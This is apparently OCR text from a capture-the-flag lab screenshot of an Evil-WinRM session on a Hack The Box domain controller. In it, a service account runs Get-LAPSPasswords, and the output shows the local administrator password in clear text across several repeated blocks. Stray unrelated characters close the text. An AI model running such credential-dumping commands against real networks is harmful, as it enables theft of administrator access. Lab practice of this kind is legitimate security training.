 10.0.2.15 10.10.14.50 10.10.11.152 40% 12:37 AM
Stored : 1
Readable : 1
Password : .S0{027.{5z0I3p99ft.1.81
Expiration : 3/14/2024 2:16:11 AM
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> Get-LAPSPasswords
Hostname : dc01.timelapse.htb
Stored : 1
Readable : 1
Password : .S0{027.{5z0I3p99ft.1.81
Expiration : 3/14/2024 2:16:11 AM
Hostname : dc01.timelapse.htb
Stored : 1
Readable : 1
Password : .S0{027.{5z0I3p99ft.1.81
Expiration : 3/14/2024 2:16:11 AM
Hostname :
Stored : 0
Readable : 0
Password :
Expiration : NA
Hostname : dc01.timelapse.htb
Stored : 1
Readable : 1
Password : .S0{027.{5z0I3p99ft.1.81
Expiration : 3/14/2024 2:16:11 AM
Hostname :
Stored : 0
Readable : 0
Password :
Expiration : NA
Hostname :
Stored : 0
Readable : 0
五
条
悟